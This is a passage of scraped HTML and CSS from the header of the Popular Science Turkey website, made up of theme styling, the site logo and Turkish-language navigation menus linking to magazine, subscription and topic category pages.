<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block}.tdi_25 .tdb-horiz-menu>li{margin-right:16px}.tdi_25 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_25 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_25 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-en-ust-menu-container"><ul id="menu-en-ust-menu" class="tdb-horiz-menu"><li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://popsci.com.tr/kategori/dergi/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">DERGİ</div></a></li>
<li id="menu-item-25445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25445"><a target="_blank" href="https://dergiburda.com/product/detail/popular-science" data-wpel-link="external" rel="external noopener noreferrer"><div class="tdb-menu-item-text">SATIN AL</div></a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a target="_blank" href="https://dergiburda.com/category/popular-science-abone" data-wpel-link="external" rel="external noopener noreferrer"><div class="tdb-menu-item-text">ABONELİK</div></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://popsci.com.tr/bize-ulasin/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">BİZE ULAŞIN</div></a></li>
<li id="menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12366"><a href="https://popsci.com.tr/kunye/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">KÜNYE</div></a></li>
<li id="menu-item-40577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40577"><a href="https://popsci.com.tr/cerez-politikasi/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">ÇEREZ POLİTİKASI</div></a></li>
<li id="menu-item-40578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40578"><a target="_blank" href="https://popsci.com.tr/pdf/aydinlatma-metni.pdf" data-wpel-link="internal" rel="noopener noreferrer"><div class="tdb-menu-item-text">AYDINLATMA METNİ</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_31{margin-left:-0px;margin-right:-0px}.tdi_31 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_31.tdc-row-content-vert-center,.tdi_31.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_31.tdc-row-content-vert-bottom,.tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_31.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_31.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_31{padding-top:28px!important;padding-bottom:9px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .tdb-logo-a,.tdi_34 h1{flex-direction:row}.tdi_34 .tdb-logo-a,.tdi_34 h1{align-items:center;justify-content:center}.tdi_34 .tdb-logo-svg-wrap{display:block}.tdi_34 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_34 .tdb-logo-img{max-width:272px}.tdi_34 .tdb-logo-img-wrap{display:block}.tdi_34 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_34 .tdb-logo-text-title{display:none}.tdi_34 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_34 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://popsci.com.tr/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://popsci.com.tr/wp-content/uploads/2020/04/popsci-logo-siyah.png" src="https://popsci.com.tr/wp-content/uploads/2020/04/popsci-logo-siyah.png" alt="Logo"  title=""  width="600" height="450" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Popsci</span><span class="tdb-logo-text-tagline">Türkiye</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:block}.tdi_38 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41{display:inline-block}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 12px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-ana-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-507"><a href="https://popsci.com.tr" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">ANA SAYFA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141 tdb-menu-item-inactive"><a href="https://popsci.com.tr/kategori/konular/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">KONULAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118"><a href="https://popsci.com.tr/kategori/konular/askeri/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">ASKERİ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119"><a href="https://popsci.com.tr/kategori/konular/bilim/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">BİLİM</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://popsci.com.tr/kategori/konular/cevre/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">ÇEVRE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://popsci.com.tr/kategori/konular/eglence/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">EĞLENCE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://popsci.com.tr/kategori/konular/elektronik/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">ELEKTRONİK</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://popsci.com.tr/kategori/konular/enerji/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">ENERJİ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://popsci.com.tr/kategori/konular/havacilik/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">HAVACILIK</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-127"><a href="https://popsci.com.tr/kategori/konular/doga/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">DOĞA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-128"><a href="https://popsci.com.tr/kategori/kendin-yap/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">KENDİN YAP</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-129"><a href="https://popsci.com.tr/kategori/konular/otomobil/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">OTOMOBİL</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-130"><a href="https://popsci.com.tr/kategori/konular/saglik/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">SAĞLIK</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://popsci.com.tr/kategori/konular/teknoloji/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">TEKNOLOJİ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-133"><a href="https://popsci.com.tr/kategori/konular/uzay/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">UZAY</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23907"><a href="https://popsci.com.tr/podcast/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">PODCAST</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-146"><a href="https://popsci.com.tr/kategori/galeriler/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">GALERİLER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://popsci.com.tr/kategori/sorucevap/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">SORU&#038;CEVAP</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://popsci.com.tr/kategori/videolar/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">VİDEOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24735"><a href="https://popsci.com.tr/kategori/dergiler/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><div class="tdb-menu-item-text">DERGİLER</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-28187"><a href="https://dergiburda.com/product/detail/popular-science" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><div class="tdb-menu-item-text">SATIN AL</div></a></li>
